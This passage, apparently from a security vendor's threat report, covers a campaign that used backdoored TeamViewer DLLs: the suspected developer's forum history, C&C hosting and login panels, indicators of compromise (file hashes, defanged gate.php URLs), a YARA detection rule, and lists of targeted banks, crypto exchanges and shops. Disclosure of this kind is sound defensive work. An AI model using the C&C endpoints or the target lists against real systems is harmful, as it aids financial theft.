| Тип<br>файла     | Максимальный размер<br>файла                                                                  | Максимальная<br>ширина  | Максимальная<br>высота | •                                       |         |             | ~     |                |
| Dz 7z            | 20.00 M6                                                                                      | -                       | -                      | 1                                       | <       |             | >     | WUDFHost.exe   |
| 🍋 doc            | 100.0 K6                                                                                      | -                       | -                      |                                         |         | 122.11.07.0 |       | WUDFHost.exe   |
| docx 🔛           | 100.0 K6                                                                                      | -                       | -                      |                                         |         |             |       | ZeroConfigSer  |
| 🛃 gif            | 1.00 M6                                                                                       | 1600                    | 1200                   |                                         |         |             | 1     |                |
| 🛃 jpe            | 1.00 M6                                                                                       | 1600                    | 1200                   |                                         |         | wait.exe    | Debug | 🔿 Меньше       |
| 📝 jpeg           | 1.00 M6                                                                                       | 1600                    | 1200                   |                                         |         |             |       |                |

Fig 15: EvaPiks - development PC screenshot from the forums

Besides `CyberForum[.]ru`, we also found out that this avatar was active on an illegal Russian carding forum, strengthening the notion that their forum activity is not for "educational purposes" only:

| Екарі        |            | СРОЧНО!!!<br>Вчера хотел сработать с человеком, оплатил требуемую сумму и ТС просто игнорит<br>Сделок не иметь до разрешения вопроса. |
|--------------|------------|----------------------------------------------------------------------------------------------------|
| Регистрация: | 3 июн 2018 |                                                                                                    |
| Сообщения:   | 6          |                                                                                                    |
| Симпатии:    | 0          |                                                                                                    |
|              |            | EvaPiks, 4 июн 2018 Пожаловаться                                                                                                    |

Fig 16: EvaPiks - complaining about a fellow user on a carding forum

## The Attack Infrastructure

At one point or another, all the samples observed utilized the same web hosting company: HostKey, except some of the samples from the first variant. [see appendix B for a list of URLs]

Additionally, we observed the following login panels, on the C&C servers utilized by the malicious DLLs:

| CYBER INDUSTRIES |  |
|------------------|--|
| Username         |  |
| Password         |  |
| Login            |  |
|                  |  |

# Fig 17: "Cyber Industries" login panel hosted on 193.109.69[.]5

| Login<br>Your login<br>Password<br>Your password<br>Login | Admin area    |  |
|-----------------------------------------------------------|---------------|--|
| Your login<br>Password<br>Your password                   | Login         |  |
| Your password                                             |               |  |
|                                                           | Password      |  |
| Login                                                     | Your password |  |
|                                                           | Login         |  |

#### Fig 18: login panel hosted on 146.0.72[.]180

## Summary

On the one hand, from the findings we have described, this appears to be a well thought-out attack that carefully selects a handful of victims and uses tailored decoy content to match the interests of its target audience.

On the other hand, some aspects of this attack were carried out with less caution, and have exposed details that are usually well disguised in similar campaigns, such as the personal information and online history of the perpetrator, as well as the outreach of their malicious activity.

The malicious DLL allows the attacker to send additional payloads to a compromised machine and remotely run them. Since we were not able find such a payload and know what other functionalities it introduces besides the ones provided in the DLL, the real intentions of the latest attack remain unclear.

However, the activity history of the developer behind the attack in underground carding forums and the victim's characteristics may imply that the attacker is financially motivated.

### **Check Point's SandBlast**

The malware used in this attack was caught using Check Point's Threat Emulation and Threat Extraction.

Threat Emulation is an innovative zero-day threat sandboxing capability, used by <u>SandBlast Network</u> to deliver the best possible catch rate for threats, and is virtually immune to attackers' evasion techniques. As part of the Check Point <u>SandBlast Zero-Day Protection</u> solution, Threat Emulation prevents infections from new malware and targeted attacks. The Threat Extraction capability removes exploitable content, including active content and embedded objects, reconstructs files to eliminate potential threats, and promptly delivers sanitized content to users to maintain business flow.

# IOCs

# DLLs

`013e87b874477fcad54ada4fa0a274a2 799AB035023B655506C0D565996579B5 e1167cb7f3735d4edec5f7219cea64ef 6cc0218d2b93a243721b088f177d8e8f aad0d93a570e6230f843dcdf20041e1e 1e741ebc08af09edc69f017e170b9852 c6ae889f3bee42cc19a728ba66fa3d99 1675cdec4c0ff49993a1fcbdfad85e56 72de32fa52cc2fab2b0584c26657820f 44038b936667f6ce2333af80086f877f`

#### Documents

`4acf624ad87609d476180ecc4c96c355 4dbe9dbfb53438d9ce410535355cd973`

# C&Cs

`1c-ru[.]net/check/license intersys32[.]com/3307/ 146.0.72[.]180/3307/ 146.0.72[.]180/newcpanel\_gate/gate.php 185.70.186[.]145/gate.php 185.70.186[.]145/index.php 193.109.69[.]5/3307/gate.php 193.109.69[.]5/9125/gate.php`

## Appendix A: Yara Rule

`rule "TeamViwer\_backdoor"
{

meta: date = "2019-04-14" description = "Detects malicious TeamViewer DLLs"

strings:

// PostMessageW hook function
\$x1 = {55 8b ec 8b 45 0c 3d 12 01 00 00 75 05 83 c8 ff eb 12 8b 55 14 52 8b 55 10 52 50 8b 45 08 50 e8}

condition: uint16(0) == 0x5a4d and \$x1 ``

#### Appendix B: Online services of interest

#### Banks

bankofamerica.com,pacwestbancorp.com,alipay.com,cbbank.com,firstrepublic.com,chase.com citibank.com,bankamerica.com,wellsfargo.com,citicorp.com,pncbank.com,us.hsbc.com,bnymellon.com usbank.com,suntrust.com,statestreet.com,capitalone.com,bbt.com,tdbank.com,rbs.com,regions.com 53.com,ingdirect.com,keybank.com,ntrs.com,www4.bmo.com,usa.bnpparibas.com,mufg.jp,aibgroup.com comerica.com,zionsbank.com,mibank.com,bbvabancomerusa.com,huntington.com,bank.etrade.com,synovus.com bancopopular.com,navyfcu.org,schwab.com,rbcbankusa.com,colonialbank.com,hudsoncitysavingsbank.com,db.com peoples.com,ncsecu.org,associatedbank.com,bankofoklahoma.com,mynycb.com,firsthorizon.com,firstcitizens.com astoriafederal.com,firstbankpr.com,commercebank.com,cnb.com,websterbank.com,fbopcorporation.com frostbank.com,guarantygroup.com,amtrust.com,nypbt.com,wbpr.com,fult.com,penfed.org,tcfbank.com,lehman.com bancorpsouthonline.com,valleynationalbank.com,thesouthgroup.com,whitneybank.com,susquehanna.net,citizensonline.com ucbh.com.raymondjames.com.firstbanks.com.wilmingtontrust.com.bankunited.com.thirdfederal.com.wintrustfinancial.com sterlingsavingsbank.com.boh.com.arvest.com.eastwestbank.com.efirstbank.com.theprivatebank.com.flagstar.com becu.org,umb.com,firstmerit.com,corusbank.com,svb.com,prosperitybanktx.com,washingtonfederal.com ucbi.com,metlife.com,ibc.com,cathaybank.com,trustmark.com,centralbancompany.com,umpguabank.com pcbancorp.com,schoolsfirstfcu.org,mbfinancial.com,natpennbank.com,fnbcorporation.com,fnfg.com,golden1.com hancockbank.com,firstcitizensonline.com,ubsi-wv.com,firstmidwest.com,oldnational.com,ottobremer.org firstinterstatebank.com,northwestsavingsbank.com,easternbank.com,suncoastfcu.org,santander.com everbank.com,bostonprivate.com,firstfedca.com,english.leumi.co.il,aacreditunion.org,rabobank.com parknationalbank.com,provbank.com,alliantcreditunion.org,capitolbancorp.com,newalliancebank.com johnsonbank.com,doralbank.com,fcfbank.com,pinnaclebancorp.net,providentnj.com,oceanbank.com ssfcu.org,capfed.com,iberiabank.com,sdccu.com,americafirst.com,hncbank.com,bfcfinancial.com amcore.com,nbtbank.com,centralpacificbank.com,banksterling.com,bannerbank.com,firstmerchants.com,communitybankna.com hsbc.com,rbs.co.uk,bankofinternet.com,ally.com,bankofindia.co.in,boi.com.sg,unionbankofindia.co.in,bankofindia.uk.com unionbankonline.co.in.hdfcbank.com.axisbank.com.icicibank.com.paypal.com.pnm.com.wmtransfer.com.skrill.com.neteller.com payeer.com,westernunion.com,payoneer.com,capitalone.com,monevgram.com,payza.com

# **Crypto Markets**

`blockchain.info,cryptonator.com,bitpay.com,bitcoinpay.com,binance.com,bitfinex.com,okex.com huobi.pro,bitflyer.jp,bitstamp.net,kraken.com,zb.com,upbit.com,bithumb.com,bittrex.com,bitflyer.jp etherdelta.com,hitbtc.com,poloniex.com,coinone.co.kr,wex.nz,gate.io,exmo.com,exmo.me,yobit.net korbit.co.kr,kucoin.com,livecoin.net,cex.io,c-cex.com,localbitcoins.net,localbitcoins.com,luno.com allcoin.com,anxpro.com,big.one,mercatox.com,therocktrading.com,okcoin.com,bleutrade.com,exchange.btcc.com bitkonan.com,coinbase.com,bitgo.com,greenaddress.it,strongcoin.com,xapo.com electrum.org,etherscan.io,myetherwallet.com,bitcoin.com`

# **Online Shops**

`ebay,amazon,wish.com,aliexpress,flipkart.com,rakuten.com,walmart.com target.com,bestbuy.com,banggood.com,tinydeal.com,dx.com,zalando,jd.com jd.id,gearbest.com,lightinthebox.com,miniinthebox.co`